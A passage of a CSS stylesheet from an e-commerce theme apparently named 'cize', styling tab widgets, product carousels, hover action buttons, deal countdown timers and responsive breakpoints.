.cize-tabs.style-04 .button-tabs:hover::after {
	margin-left: 20px;
}
.cize-tabs.style-04 .button-tabs:hover {
	background-color: #f33c3c;
}
.cize-tabs.style-01 .tab-head {
	overflow: hidden;
	max-width: 1680px;
	padding: 0 20px;
	margin: 0 auto;
}
.cize-tabs.style-01 .tab-title {
	text-align: left;
	float: left;
	width: 120px;
	font-size: 30px;
	margin: 0 0 40px 0;
	padding-bottom: 11px;
	position: relative;
	font-family: sofia_promedium, sans-serif
}
.cize-tabs.style-01 .tab-title::before,
.cize-tabs.style-02 .tab-title::before,
.cize-tabs.style-05 .tab-title::before {
	left: 0;
	content: '';
	position: absolute;
	bottom: 0;
	width: 40px;
	border-bottom: 2px solid;
}
.cize-tabs.style-01 .tab-link {
	width: calc(100% - 120px);
	text-align: center;
	margin-top: 8px;
}
.cize-tabs.style-01 .tab-link > li {
	display: inline-block;
	font-family: sofia_prosemibold, sans-serif;
	color: #909297;
	margin: 0 22px;
	text-transform: uppercase;
	position: relative;
}
.cize-tabs.style-01 .tab-link > li:first-child {
	margin-left: 0;
}
.cize-tabs.style-01 .tab-link > li > a:not(:hover) {
	color: inherit;
}
.cize-tabs.style-01 .tab-link > li > a {
	position: relative;
	display: block;
	padding-bottom: 11px;
	letter-spacing: 0.2em;
}
.cize-tabs.style-01 .tab-link > li.active {
	color: #f33c3c;
}
.cize-tabs.style-01 .tab-link > li a::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	border-bottom: 1px solid #f33c3c;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	transition: all 0.5s;
}
.cize-tabs.style-01 .tab-link > li.active a::before,
.cize-tabs.style-01 .tab-link > li:hover a::before {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.cize-products.style-1 .owl-carousel .owl-nav > div {
	top: 31%;
}
@media (max-width: 1280px) {
	.cize-tabs.style-01 .tab-head {
		max-width: 1180px;
	}
	
}
@media (min-width: 1699px) {
	.cize-tabs.style-01 .owl-carousel .owl-nav {
		position: absolute;
		top: 0;
		right: -115px !important;
	}
}
@media (min-width: 1200px) {
	.cize-tabs.style-01 .owl-carousel .owl-nav > div {
		width: 44px;
		height: 44px;
		background-color: #ffffff;
		border-radius: 50%;
		line-height: 42px;
		text-align: center;
		top: -80px;
		transform: translateY(0);
		font-size: 20px;
		opacity: 1;
		visibility: visible;
		margin: 0;
		transition: 0.2s;
	}
	.cize-tabs.style-01 .owl-carousel .owl-nav > div:hover {
		background-color: #f33c3c;
		color: #ffffff;
	}
	.cize-tabs.style-01 .owl-carousel .owl-nav .owl-prev {
		left: auto;
		right: 51px;
	}
	.cize-tabs.style-01 .owl-carousel .owl-nav .owl-next {
		right: 0;
	}
	.cize-tabs.style-01 .owl-carousel .owl-nav {
		right: 0;
	}
}
@media (max-width: 1199px) {
	.cize-tabs.style-04 .product-item {
		padding: 0 10px;
		margin-bottom: 20px;
	}
}
@media (max-width: 767px) {
	.cize-tabs.style-01 .owl-carousel .owl-nav {
		display: none;
	}
}
.cize-tabs.style-02 .tab-head {
	max-width: 1680px;
	padding: 0 20px;
	margin-left: auto;
	margin-right: auto;
}
.cize-tabs.style-02 .tab-title {
	text-align: left;
	float: left;
	font-size: 30px;
	margin: 0 0 40px 0;
	padding-bottom: 11px;
	position: relative;
	font-family: sofia_promedium, sans-serif;
}
.cize-tabs.style-02 .tab-link {
	float: right;
}
.cize-tabs.style-02 .tab-link > li:last-child {
	margin-right: 0;
}
.cize-tabs.style-03 .tab-title {
	text-align: center;
	font-size: 16px;
	margin: 0 0 40px 0;
	padding-bottom: 16px;
	position: relative;
	font-family: sofia_prosemibold, sans-serif;
	letter-spacing: 0.2em;
}
.cize-tabs.style-03 .tab-link {
	background-color: #ffffff;
	margin-bottom: 20px;
	text-align: center;
	border-radius: 3px;
}
.cize-tabs.style-03 .tab-link li {
	position: relative;
	width: 16.666666%;
	float: left;
	padding: 45px 0;
}
.cize-tabs.style-03 .tab-link li a {
	font-size: 0;
}
.cize-tabs.style-03 .tab-link li img {
	display: inline-block;
	opacity: 0.3;
	transition: 0.5s;
	border-right: 1px solid #e4e6ec;
}
.cize-tabs.style-03 .tab-link li:last-child img {
	border-right: none;
}
.cize-tabs.style-03 .tab-link li img:hover {
	opacity: 1;
}
.cize-tabs.style-03 .tab-link li.active img {
	opacity: 1;
}
.cize-tabs.style-03 .tab-link li.active::before {
	content: '';
	position: absolute;
	left: 50%;
	bottom: 0;
	transform: translateX(-50%);
	width: 81px;
	border-bottom: 4px solid #f33c3c;
}
.cize-tabs.style-03 .button-tabs {
	width: 179px;
	height: 49px;
	line-height: 46px;
	border-radius: 49px;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	display: table;
	background: linear-gradient(to right, #ff2d55 0%, #d911ff 50%, #ff2d55 100%);
	background-size: 200% 100% !important;
	margin-top: 60px;
	font-family: sofia_promedium, sans-serif;
	font-size: 14px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	color: #ffffff;
	transition: 0.8s;
}
.cize-tabs.style-03 .button-tabs::after {
	content: "\f103";
	font-family: 'Flaticon', sans-serif;
	margin-left: 10px;
	font-size: 18px;
	position: relative;
}
.cize-tabs.style-03 .button-tabs:hover {
	background-position: 100% 0 !important;
}
.cize-tabs.style-05 .tab-title {
	text-align: left;
	float: left;
	font-size: 16px;
	margin: 0 0 48px 0;
	padding-bottom: 16px;
	position: relative;
	font-family: sofia_prosemibold, sans-serif;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}
.cize-tabs.style-05 .tab-link {
	float: right;
	margin-top: -5px;
}
.cize-tabs.style-05 .tab-link > li:last-child {
	margin-right: 0;
}
.cize-tabs.style-05 .tab-link > li > a {
	background-color: #ffffff;
}
@media (max-width: 1599px) {
	.cize-tabs.style-05 .tab-link {
		float: none;
		width: 100%;
		text-align: center;
	}
	.cize-tabs.style-05 .tab-title {
		display: block;
		width: 100%;
		text-align: center;
		margin: 0 0 20px 0;
	}
	.cize-tabs.style-05 .tab-title::before {
		left: 50%;
		transform: translateX(-50%);
	}
	.cize-tabs.style-05 .tab-link {
		padding-bottom: 10px;
	}
	.cize-tabs.style-05 .tab-link > li {
		margin: 0 3px 20px 3px;
	}
}
@media (max-width: 1366px) {
	.cize-tabs.style-02 .tab-link > li > a,
	.cize-tabs.style-04 .tab-link > li > a,
	.cize-tabs.style-05 .tab-link > li > a {
		padding: 0 15px;
	}
}
@media (max-width: 1199px) {
	.cize-tabs.style-01 .tab-title,
	.cize-tabs.style-02 .tab-title {
		text-align: center;
		width: 100%;
		margin-bottom: 25px;
	}
	.cize-tabs.style-01 .tab-title::before,
	.cize-tabs.style-02 .tab-title::before {
		left: 50%;
		transform: translateX(-50%);
	}
	.cize-tabs.style-01 .tab-link {
		width: 100%;
		margin-bottom: 10px;
	}
	.cize-tabs.style-01 .tab-link > li {
		margin-bottom: 20px;
	}
	.cize-tabs.style-01 .tab-link > li > a {
		padding-bottom: 5px;
		font-size: 13px;
		letter-spacing: 0.1em;
	}
	.cize-tabs.style-02 .tab-link {
		text-align: center;
		float: none;
	}
	.cize-tabs.style-02 .tab-link li {
		margin-bottom: 20px;
	}
	.cize-tabs .tab-head .tab-title {
		font-size: 22px;
		margin-bottom: 20px;
	}
	.cize-tabs.style-04 {
		padding: 0 15px;
	}
	.cize-tabs.style-04 .tab-link {
		margin-bottom: 20px;
	}
}
@media (max-width: 767px) {
	.cize-tabs.style-03 .tab-link li img {
		border-right: none;
	}
	.cize-tabs .tab-link > li {
		margin-bottom: 10px !important;
		margin-top: 0 !important;
	}
	.cize-tabs .tab-head .tab-title {
		font-size: 20px;
		letter-spacing: 0;
		margin-bottom: 20px;
	}
	.cize-tabs.style-03 .tab-link li {
		width: 50%;
	}
	.cize-tabs.style-05 .tab-link {
		margin-bottom: 20px;
	}
	.cize-tabs.style-03 .tab-link li {
		padding: 15px 0;
	}
	.cize-tabs.style-03 .button-tabs {
		margin-top: 30px;
	}
}
/*Product*/
.product-item .button-loop-action {
	text-align: center;
	position: absolute;
	bottom: 17px;
	left: 0;
	right: 0;
}
.product-item.style-3 .button-loop-action {
	left: auto;
	top: 18px;
	bottom: auto;
	right: 18px;
}
.product-item .button-loop-action .clear {
	display: none;
}
.product-item .button-loop-action .add-to-cart,
.product-item .button-loop-action .yith-wcqv-button,
.product-item .button-loop-action .yith-wcwl-add-to-wishlist,
.product-item .button-loop-action .compare-button {
	min-width: 46px;
	height: 46px;
	line-height: 46px;
	background-color: #ffffff;
	border-radius: 50%;
	margin: 0 4px;
	box-shadow: 0 15px 25px rgba(0, 0, 0, 0.08);
	-webkit-transform: translateY(60px);
	-moz-transform: translateY(60px);
	-ms-transform: translateY(60px);
	-o-transform: translateY(60px);
	transform: translateY(60px);
	opacity: 0;
	visibility: hidden;
	color: #232529;
	position: relative !important;
}
.product-item.style-3 .button-loop-action .add-to-cart,
.product-item.style-3 .button-loop-action .yith-wcqv-button,
.product-item.style-3 .button-loop-action .yith-wcwl-add-to-wishlist,
.product-item.style-3 .button-loop-action .compare-button {
	display: block;
	-webkit-transform: translate(60px, 0);
	-moz-transform: translate(60px, 0);
	-ms-transform: translate(60px, 0);
	-o-transform: translate(60px, 0);
	transform: translate(60px, 0);
	margin-bottom: 14px;
}
.product-item .button-loop-action .add-to-cart:hover,
.product-item .button-loop-action .yith-wcqv-button:hover,
.product-item .button-loop-action .yith-wcwl-add-to-wishlist:hover,
.product-item .button-loop-action .compare-button:hover {
	color: #ffffff;
	background-color: #f33c3c;
}
.product-item .button-loop-action .add-to-cart a:hover,
.product-item .button-loop-action .yith-wcwl-add-to-wishlist a:hover,
.product-item .button-loop-action .compare-button a:hover {
	color: #ffffff;
}
.product-item .button-loop-action .yith-wcqv-button {
	-webkit-transition: all 0.6s ease 0s;
	-moz-transition: all 0.6s ease 0s;
	-ms-transition: all 0.6s ease 0s;
	-o-transition: all 0.6s ease 0s;
	transition: all 0.6s ease 0s;
}
.product-item .button-loop-action .yith-wcqv-button:hover {
	background-color: #f33c3c;
	color: #ffffff;
}
.product-item .button-loop-action .add-to-cart {
	-webkit-transition: all 0.2s ease 0s;
	-moz-transition: all 0.2s ease 0s;
	-ms-transition: all 0.2s ease 0s;
	-o-transition: all 0.2s ease 0s;
	transition: all 0.2s ease 0s;
	width: 46px;
}
.product-item .button-loop-action .yith-wcwl-add-to-wishlist {
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.product-item .button-loop-action .compare-button {
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	transition: all 0.8s ease 0s;
}
.product-item .product-inner:hover .button-loop-action .add-to-cart,
.product-item .product-inner:hover .button-loop-action .yith-wcqv-button,
.product-item .product-inner:hover .button-loop-action .yith-wcwl-add-to-wishlist,
.product-item .product-inner:hover .button-loop-action .compare-button {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	visibility: visible;
}
.product-item.style-3 .product-inner:hover .button-loop-action .add-to-cart,
.product-item.style-3 .product-inner:hover .button-loop-action .yith-wcqv-button,
.product-item.style-3 .product-inner:hover .button-loop-action .yith-wcwl-add-to-wishlist,
.product-item.style-3 .product-inner:hover .button-loop-action .compare-button {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
}
.product-item .product-inner .product-thumb {
	margin-bottom: 20px;
}
.product-item .product-inner .product-thumb img {
	margin: 0 auto;
	border-radius: 3px;
}
.cize-products.style-2 img {
	width: 450px;
}
.cize-products.style-2 .owl-carousel .owl-item {
	border-top: 1px solid #e4e6ec;
	border-bottom: 1px solid #e4e6ec;
	padding: 30px 10px;
	border-right: 1px solid #e4e6ec;
}
.cize-products.style-2 .owl-carousel .owl-item.item-last {
	border-right: none;
}
.cize-products.style-3 {
	max-width: 1680px;
	padding: 0 20px;
	margin-left: auto;
	margin-right: auto;
}
.cize-products.style-3 .owl-carousel .owl-stage-outer {
	border-radius: 3px;
}
.cize-products.style-3 .product-grid {
	max-width: 1400px;
	margin: 0 auto;
}
.cize-products.style-3 .product-title-wrap {
	display: block;
	overflow: hidden;
}
.cize-products.style-3 .product-title-wrap.no-link {
	text-align: center;
}
.cize-products.style-3 .product-title-wrap h3 {
	text-align: left;
	float: left;
	font-size: 30px;
	margin: 0 0 40px 0;
	padding-bottom: 11px;
	position: relative;
	font-family: sofia_promedium, sans-serif;
}
.cize-products.style-3 .product-title-wrap h3::before {
	left: 0;
	content: '';
	position: absolute;
	bottom: 0;
	width: 40px;
	border-bottom: 2px solid;
	text-transform: uppercase;
}
.cize-products.style-3 .product-title-wrap.no-link h3 {
	float: none;
	font-size: 20px;
	text-align: center;
	padding: 0;
	margin-bottom: 60px;
	letter-spacing: 0.2em;
}
.cize-products.style-3 .product-title-wrap.no-link h3::before {
	display: none;
}
.cize-products.style-3 .product-title-wrap .button-products {
	min-width: 142px;
	height: 43px;
	line-height: 41px;
	display: inline-block;
	float: right;
	background-color: #fff;
	border-radius: 43px;
	text-align: center;
	font-size: 18px;
}
.cize-products.style-3 .product-title-wrap .button-products:hover {
	background-color: #f33c3c;
	color: #ffffff;
}
.cize-products.style-3 .product-title-wrap .button-products::after {
	content: "\f103";
	font-family: 'Flaticon', sans-serif;
	margin-left: 10px;
	font-size: 18px;
	transition: 0.8s;
}
.cize-products.style-3 .product-title-wrap .button-products:hover::after {
	margin-left: 20px;
}
.cize-products.style-3 .owl-carousel.owl-drag .owl-item {
	background-color: #ffffff;
}
.cize-products.style-3 .product-title-wrap:not(.no-link) ~ .owl-carousel.owl-drag .owl-item {
	padding: 30px 0;
}
.cize-products.style-3 .owl-carousel.owl-drag .owl-item .item-last {
	border-right: none;
}
.product-item.style-4 .product-thumb {
	margin: 0 !important;
}
.product-item.style-4 .product-thumb img {
	border-radius: 0;
}
.product-item.style-4 .product-info {
	background: linear-gradient(to right, #5ac8fa, #50fbdc);
	padding: 19px 30px;
}
.product-item.style-4 .product-info .product-name {
	font-size: 20px;
	color: #ffffff;
	padding-right: 50px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.product-item.style-4 .product-info .product-name a:hover {
	color: #ffffff;
}
.product-item.style-4 .product-info .price,
.product-item.style-4 .product-info .price ins {
	color: #ffffff;
}
.cize-products.style-4 .owl-dots {
	margin: 0;
	position: absolute;
	right: 30px;
	bottom: 38px;
}
.cize-products.style-4 .owl-dots .owl-dot {
	width: 10px;
	height: 10px;
	border-radius: 10px;
	background-color: rgba(0, 0, 0, 0.2);
}
.cize-products.style-4 .owl-dots .owl-dot {
	width: 10px;
	height: 10px;
	border-radius: 10px;
	background-color: rgba(0, 0, 0, 0.2);
}
.cize-products.style-4 .owl-dots .owl-dot.active {
	background-color: #f33c3c;
}
.price del {
	text-decoration: none;
	position: relative;
	line-height: 26px;
}
.price del::before {
	content: '';
	position: absolute;
	bottom: 40%;
	left: 18%;
	width: 30px;
	border-bottom: 1px solid;
	transform: rotate(-45deg);
}
.deals-in-wrap .deals-title {
	margin-top: 0;
	padding-left: 40px;
	color: #232529;
	font-family: sofia_prosemibold, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	position: relative;
	line-height: 34px;
	margin-bottom: 24px;
	letter-spacing: 0.2em;
}
.deals-in-wrap .deals-title::before {
	content: "\f11e";
	font-family: Flaticon, sans-serif;
	position: absolute;
	left: 0;
	top: 0;
	font-size: 30px;
	color: #f33c3c;
}
.deals-in-wrap .cize-countdown .box {
	display: inline-block;
	color: #232529;
	font-size: 24px;
	margin-right: 9px;
}
.deals-in-wrap .cize-countdown .box:last-child {
	margin: 0;
}
.deals-in-wrap .cize-countdown .box .time {
	min-width: 62px;
	height: 62px;
	border: 2px solid #d3d3d4;
	border-right-color: transparent;
	text-align: center;
	display: inline-block;
	line-height: 58px;
	border-radius: 50%;
	vertical-align: middle;
	position: relative;
}
.deals-in-wrap .cize-countdown .box .time-title {
	margin-left: -11px;
	min-width: 16px;
	line-height: 26px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	font-family: sofia_prosemibold, sans-serif;
}
.process-valiable .valiable-text {
	overflow: hidden;
	color: #999999;
	margin-bottom: 13px;
}
.process-valiable .valiable-text .text span {
	color: #333333;
}
.process-valiable .valiable-text .text:first-child {
	float: left;
	padding-right: 10px;
}
.process-valiable .valiable-text .text:last-child {
	float: right;
	padding-right: 2px;
}
.process-valiable .valiable-total {
	height: 8px;
	border-radius: 8px;
	background-color: #eeeeee;
	position: relative;
	display: block;
}
.process-valiable .valiable-total .process {
	position: absolute;
	top: 0;
	left: 0;
	height: 8px;
	border-radius: 8px;
	display: block;
	background-color: #f33c3c;
}
.cize-dealproduct.style-01 .products-heading {
	text-align: center;
	font-family: sofia_promedium, sans-serif;
	padding-bottom: 11px;
	position: relative;
	margin-top: 0;
	margin-bottom: 55px;
	font-size: 30px;
	color: #ffffff;
}
.cize-dealproduct.style-01 .products-heading::before {
	content: '';
	position: absolute;
	left: 50%;
	bottom: 0;
	transform: translateX(-50%);
	width: 40px;
	border-bottom: 2px solid;
}
.cize-dealproduct.style-01 .product-inner {
	background-color: #f0f1f4;
	padding: 30px 0;
	border-radius: 3px;
	margin-left: 5px;
}
.cize-dealproduct.style-01 .product-inner::before,
.cize-dealproduct.style-01 .product-inner::after {
	content: '';
	display: table;
}
.cize-dealproduct.style-01 .product-inner::after {
	clear: both;
}
.cize-dealproduct.style-01 .product-thumb {
	float: right;
	width: 51%;
	margin-bottom: 0;
	padding: 0 30px;
}
.cize-dealproduct.style-01 .product-thumb img {
	border-radius: 3px;
}
.cize-dealproduct.style-01 .product-info {
	float: left;
	width: 49%;
}
.cize-dealproduct.style-01 .product-info .product-name {
	font-size: 28px;
	line-height: 1.2;
	font-family: 'sofia_prolight', sans-serif;
	padding-left: 47px;
	margin-bottom: 12px;
	margin-top: 14px;
}
.cize-dealproduct.style-01 .process-valiable .valiable-total {
	background-color: #dddfe4;
}
.cize-dealproduct.style-01 .product-info .onsave {
	min-width: 169px;
	padding-left: 52px;
	padding-right: 27px;
	height: 34px;
	line-height: 34px;
	background: linear-gradient(to right, #45b649 0%, #6ce86d 50%, #45b649 100%);
	background-size: 200% 100% !important;
	border-radius: 0 34px 34px 0;
	color: #ffffff;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.2em;
	margin-bottom: 11px;
	font-family: sofia_promedium, sans-serif;
	display: table;
	margin-left: -5px;
	position: relative;
}
.cize-dealproduct.style-01 .product-info .onsave::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: -5px;
	border-style: solid;
	border-width: 5px 0 0 5px;
	border-color: #145116 transparent transparent transparent;
}
.cize-dealproduct.style-01 .product-info .price {
	padding-left: 47px;
	margin-bottom: 18px;
}
.cize-dealproduct.style-01 .product-info .price del {
	font-size: 20px;
}
.cize-dealproduct.style-01 .product-info .price ins {
	font-size: 24px;
}
.cize-dealproduct.style-01 .product-info .process-valiable {
	margin-bottom: 25px;
	padding-left: 47px;
}
.cize-dealproduct.style-01 .product-info .process-valiable .valiable-total .process {
	background: #f33c3c;
}
.cize-dealproduct.style-01 .product-info .deals-in-wrap {
	padding-left: 47px;
}
.cize-dealproduct.style-01 .deals-in-wrap .deals-title {
	padding-left: 0;
}
.cize-dealproduct.style-01 .deals-in-wrap .deals-title::before {
	display: none;
}
.cize-dealproduct.style-01 .slick-arrow.fa-angle-left {
	left: -15px;
}
.cize-dealproduct.style-01 .slick-countdown:hover .slick-arrow.fa-angle-left {
	left: -33px;
}
.cize-dealproduct.style-01 .slick-arrow.fa-angle-right {
	right: -15px;
}
.cize-dealproduct.style-01 .slick-countdown:hover .slick-arrow.fa-angle-right {
	right: -33px;
}
.cize-dealproduct.style-01 .slick-arrow {
	color: #ffffff;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	font-size: 40px;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	transition: all 0.25s linear 0.6s;
	-o-transition: all 0.25s linear 0.6s;
	-webkit-transition: all 0.25s linear 0.6s;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
}
.cize-dealproduct.style-01 .slick-countdown:hover .slick-arrow {
	opacity: 1;
	visibility: visible;
}
.product-item.style-2 .product-info,
.product-item.style-3 .product-info {
	text-align: center;
	padding: 0 5px;
}
.product-item.style-2 .rating-wapper {
	margin-bottom: 5px;
}
.cize-products.style-3 .owl-carousel .owl-item .product-item.style-3 {
	border-right: 1px solid #e4e6ec;
}
.cize-products.style-3 .owl-carousel .owl-item.item-last .product-item.style-3 {
	border-right: none;
}
.product-item.style-3 .product-inner {
	background-color: #ffffff;
	padding-bottom: 10px;
	border-radius: 3px;
}
.product-item.style-3 .product-inner .product-thumb {
	padding: 0 10px 0 10px;
}
.product-item.style-3 .flash {
	left: 20px;
}
.cize-products.style-3 .owl-carousel .owl-item .product-item.style-3 .product-inner {
	padding-bottom: 0;
}
.cize-products.style-3 .owl-carousel .owl-nav > div {
	top: 44%;
	opacity: 1;
	visibility: visible;
	margin: 0;
}
.cize-tabs.style-03 .cize-products.style-1 .owl-carousel .owl-nav > div {
	top: 38%;
}
.related.product-grid .owl-carousel .owl-nav > div {
	top: 32%;
}
.product-item.style-3 .product-name {
	margin-bottom: 5px;
}
@media (max-width: 1366px) {
	.cize-dealproduct.style-01 .product-info .deals-in-wrap,
	.cize-dealproduct.style-01 .product-info .price,
	.cize-dealproduct.style-01 .product-info .product-name,
	.cize-dealproduct.style-01 .product-info .process-valiable {
		padding-left: 32px;
	}
	.cize-dealproduct.style-01 .product-info .onsave {
		padding-left: 37px;
	}
	.cize-dealproduct.style-01 .product-info .product-name {
		margin-top: 0;
		font-size: 25px;
	}
	.cize-dealproduct.style-01 .product-info .onsave {
		padding-left: 29px;
	}
	.cize-dealproduct.style-01 .product-info .process-valiable {
		margin-bottom: 10px;
	}
	.cize-dealproduct.style-01 .deals-in-wrap .deals-title {
		margin-bottom: 10px;
	}
}
@media (max-width: 1280px) {
	.cize-dealproduct.style-01 .product-info .deals-in-wrap,
	.cize-dealproduct.style-01 .product-info .price,
	.cize-dealproduct.style-01 .product-info .product-name,
	.cize-dealproduct.style-01 .product-info .process-valiable {
		padding-left: 25px;
	}
	.cize-dealproduct.style-01 .product-thumb {
		width: 49%;
		padding: 0 20px 0 20px;
	}
	.cize-dealproduct.style-01 .product-info {
		float: left;
		width: 51%;
	}
	.cize-products.style-3 {
		max-width: 1180px;
	}
	.cize-products.style-2 .owl-carousel {
		border-top: 1px solid #e4e6ec;
		border-bottom: 1px solid #e4e6ec;
	}
}
@media (max-width: 991px) {
	.cize-products.style-2 .owl-carousel {
		border: none;
	}
	.cize-products.style-2 .owl-carousel .owl-item {
		border: none;
	}
}
@media (max-width: 767px) {
	.product-item .product-inner .product-thumb {
		margin-bottom: 12px;
	}
}
@media (max-width: 480px) {
	.related.product-grid .owl-carousel .owl-nav > div {
		top: 29%;
	}
}
/*.cize-dealproduct.style-02*/
.cize-dealproduct.style-02 {
	border-radius: 3px;
}
.cize-dealproduct.style-02 .products-wrap-inner {
	background: linear-gradient(-45deg, #50fbdc, #5ac8fa);
	padding: 40px 0;
	position: relative;
	border-radius: 3px;
}
.cize-dealproduct.style-02 .product-name {
	font-size: 34px;
	line-height: 1.2;
	color: #ffffff;
	max-width: 240px;
	margin-bottom: 15px;
	font-family: sofia_prolight, sans-serif;
}
.cize-dealproduct.style-02 .product-name a:hover {
	color: #ffffff;
}
.cize-dealproduct.style-02 .price ins {
	font-size: 34px;
	color: #ffffff;
	font-family: sofia_prolight, sans-serif;
}
.cize-dealproduct.style-02 .price del {
	font-size: 24px;
	color: #ffffff;
	display: inline-block;
	margin-top: 2px;
	font-family: sofia_prolight, sans-serif;
}
.cize-dealproduct.style-02 .price del::before {
	width: 64px;
	left: 10%;
}
.cize-dealproduct.style-02 .onsave {
	position: absolute;
	top: 12px;
	right: 41px;
	width: 104px;
	height: 104px;
	background-color: #ffffff;
	text-align: center;
	padding-top: 32px;
	border-radius: 50%;
}
.cize-dealproduct.style-02 .onsave > span {
	font-size: 26px;
	font-family: sofia_promedium, sans-serif;
	color: #000000;
}
.cize-dealproduct.style-02 .onsave > span > span {
	font-size: 12px;
	font-family: sofia_prosemibold, sans-serif;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	display: block;
	line-height: 1;
}
.cize-dealproduct.style-02 .product-info {
	padding-bottom: 31px;
	border-bottom: 1px solid;
	border-color: rgba(255, 255, 255, 0.3);
	padding-left: 38px;
	margin-bottom: 62px;
}
.cize-dealproduct.style-02 .product-thumb {
	text-align: center;
	margin-bottom: 25px;
	border-bottom: 1px solid;
	border-color: rgba(255, 255, 255, 0.3);
	padding: 0 20px 47px 20px;
}
.cize-dealproduct.style-02 .deals-in-wrap {
	padding: 0 38px;
}
.cize-dealproduct.style-02 .deals-in-wrap .deals-title {
	color: #ffffff;
	padding-left: 54px;
	line-height: 1;
	margin-bottom: 33px;
}
.cize-dealproduct.style-02 .deals-in-wrap .deals-title::before {
	content: '';
	width: 40px;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	border-bottom: 2px solid #ffffff;
}
.cize-dealproduct.style-02 .deals-in-wrap .countdown-product {
	text-align: center;
}
.cize-dealproduct.style-02 .deals-in-wrap .cize-countdown .box .time {
	background-color: #ffffff;
	border: none;
	border-color: transparent;
}
.cize-dealproduct.style-02 .deals-in-wrap .cize-countdown .box .time-title {
	margin: 0;
	position: absolute;
	top: -8px;
	right: -14px;
	color: #ffffff;
}
.cize-dealproduct.style-02 .deals-in-wrap .cize-countdown .box {
	position: relative;
	margin-right: 25px;
}
.cize-dealproduct.style-02 .deals-in-wrap .cize-countdown .box:last-child {
	margin-right: 0;
}
/*.cize-dealproduct.style-03*/
.cize-dealproduct.style-03 .products-heading-wrap {
	min-width: 240px;
	height: 250px;
	background: linear-gradient(to right, #5ac8fa 0%, #50fbdc 100%);
	text-align: center;
	padding-top: 40px;
	margin-top: 110px;
	float: left;
	display: table;
}
.cize-dealproduct.style-03 .products-heading-wrap span {
	font-size: 100px;
	color: #ffffff;
	margin-bottom: 18px;
	overflow: hidden;
	display: inline-block;
}
.cize-dealproduct.style-03 .products-heading-wrap .products-heading {
	color: #ffffff;
	font-family: sofia_prosemibold, sans-serif;
	font-size: 16px;
	letter-spacing: 0.4em;
	margin: 0;
}
.cize-dealproduct.style-03 .products-wrap-inner {
	float: left;
	width: calc(100% - 240px);
	padding: 0 60px 0 119px;
	position: relative;
	display: table;
}
.cize-dealproduct.style-03 .products-wrap-inner .product-item {
	display: table-cell;
	vertical-align: bottom;
	padding-bottom: 50px;
}
.cize-dealproduct.style-03 .products-wrap-inner .product-thumb {
	display: table-cell;
	vertical-align: bottom;
	text-align: right;
}
.cize-dealproduct.style-03 .products-wrap-inner .product-item .product-name {
	font-size: 34px;
	line-height: 1.2;
	color: #ffffff;
	margin-bottom: 17px;
}
.cize-dealproduct.style-03 .products-wrap-inner .product-item .product-name a:hover {
	color: #fff;
}
.cize-dealproduct.style-03 .deals-in-wrap .deals-title {
	color: #ffffff;
	padding-left: 53px;
	margin-bottom: 18px;
	letter-spacing: 0.2em;
}
.cize-dealproduct.style-03 .deals-in-wrap .deals-title::before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	width: 39px;
	border-bottom: 2px solid #ffffff;
}
.cize-dealproduct.style-03 .deals-in-wrap .cize-countdown .box {
	color: #ffffff;
}
.cize-dealproduct.style-03 .price ins {
	font-size: 24px;
}
.cize-dealproduct.style-03 .price del {
	font-size: 20px;
}
.product-item.style-5 .product-thumb {
	border: 1px solid #e8e9ee;
	border-radius: 3px;
}
@media (min-width: 1500px) {
	.cize-dealproduct.style-03 .deals-in-wrap .cize-countdown .box {
		margin-right: 28px;
	}
	.cize-dealproduct.style-03 .price {
		margin-bottom: 28px;
	}
}
@media (max-width: 1499px) {
	.cize-dealproduct.style-02 .product-info {
		padding-left: 20px;
	}
	.cize-dealproduct.style-02 .onsave {
		right: 20px;
	}
	.cize-dealproduct.style-02 .deals-in-wrap {
		padding: 0 20px;
	}
}
@media (max-width: 1366px) {
	.deals-in-wrap .cize-countdown .box .time {
		min-width: 50px;
		height: 50px;
		line-height: 46px;
		font-size: 17px;
	}
}
@media (max-width: 1280px) {
	.cize-dealproduct.style-01 .products-heading {
		margin-bottom: 35px;
	}
	.cize-dealproduct.style-02 .deals-in-wrap .cize-countdown .box .time {
		margin-bottom: 10px;
	}
	.product-item.style-1 .product-inner .product-thumb img {
		width: 100%;
	}
}
@media (max-width: 1199px) {
	.cize-dealproduct.style-02 .deals-in-wrap .cize-countdown .box {
		margin-right: 14px;
	}
	.deals-in-wrap .cize-countdown .box .time {
		min-width: 47px;
		height: 47px;
		line-height: 47px;
	}
	.cize-products.style-3 .product-title-wrap h3 {
		font-size: 22px;
	}
	.cize-dealproduct.style-03 .products-heading-wrap {
		margin: 0 auto 20px auto;
		float: none;
		padding-top: 15px;
		min-width: 140px;
		height: 150px;
	}
